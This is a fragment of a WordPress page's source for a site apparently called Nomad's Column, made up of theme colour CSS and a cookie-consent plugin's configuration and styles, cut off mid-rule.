.penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #2196f3; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #2196f3; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#2196f3;background-color: #2196f3;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #2196f3  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #2196f3 ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #2196f3 65%);
	    background: -o-linear-gradient(left, transparent 26%, #2196f3 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #2196f3 65%);
	    background: linear-gradient(to right, transparent 26%, #2196f3 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2196f3', endColorstr='#2196f3', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #2196f3; }.header__social-media a, .cart-icon span{font-size: 15px; }.header__social-media a:hover{ color:#2196f3; }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #ffffff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #ffffff }.main-navigation > ul:not(.children) > li.highlight-button > a{ color: #ffffff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #2196f3 }.main-navigation > ul:not(.children) > li.highlight-button > a{ background-color: #2196f3; }.main-navigation > ul:not(.children) > li.highlight-button:hover > a,.main-navigation > ul:not(.children) > li.highlight-button:active > a,.main-navigation > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #2196f3; }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#2196f3 }.header__search:not(.header__search_dis_bg) .search-click{ background-color:#2196f3; }.penci-widget-sidebar .penci-block__title a:hover{ color:#ffffff !important; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.site-footer{background-image: url( https://72.167.250.81/nomadscolumn/wp-content/uploads/2022/09/footer-bg.jpg ); }.site-footer{ background-color:#161616 ; }.footer__sidebars{ background-color:#ffffff ; }.footer__sidebars{ color:#000000 ; }.site-footer .widget ul li{ color:#000000 ; }.site-footer .widget-title,		
		.site-footer .penci-block-vc .penci-slider-nav a,
		.site-footer cite,
		.site-footer .widget select,
		.site-footer .mc4wp-form,
		.site-footer .penci-block-vc .penci-slider-nav a.penci-pag-disabled,
		.site-footer .penci-block-vc .penci-slider-nav a.penci-pag-disabled:hover{ color:#000000 ; }.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ color:#000000 ; }.site-footer .penci-block-vc .penci-block__title a, .site-footer .penci-block-vc .penci-block__title span,.footer-instagram h4.footer-instagram-title span{ color:#000000 ; }.site-footer .penci-block-vc.style-title-3 .penci-block-heading:after{ background-color:#000000 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#ececec ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#ececec ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#dedede ; }.site-footer .widget ul li, .footer__sidebars li, .footer__sidebars a{ color:#161616 ; }
		.site-footer .widget .tagcloud a{ background: transparent; }
		.site-footer .widget.widget_recent_entries li a, .site-footer .widget.widget_recent_comments li a, .site-footer .widget.widget_meta li a{color:#161616 ;}.footer__sidebars .penci-block-vc .penci__post-title a{ color:#161616 ; }.footer__sidebars a:hover { color:#2196f3 ; }
		.site-footer .widget .tagcloud a:hover{ background: #2196f3;color: #fff;border-color:#2196f3 }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#2196f3 ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#2196f3 ; }.footer__social-media .social-media-item:hover{ background-color:#2196f3 !important; }.footer__logo a,.footer__logo a:hover{ color:#2196f3 ; }#scroll-to-top:hover{ background-color:#2196f3 ; }.mobile-sidebar .primary-menu-mobile li a:hover,
			.mobile-sidebar .sidebar-nav-social a:hover ,
			.mobile-sidebar #sidebar-nav-logo a:hover,
			.mobile-sidebar .primary-menu-mobile .dropdown-toggle:hover { color:#2196f3 ; }.penci-header-signup-form .penci-mailchimp { padding-top:10px; padding-bottom:10px; }
</style>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/nomadscolumn.com\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/nomadscolumn.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":true,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.1.6","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"https:\/\/nomadscolumn.com\/cookie-policy\/\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":true,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; white-space: nowrap; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 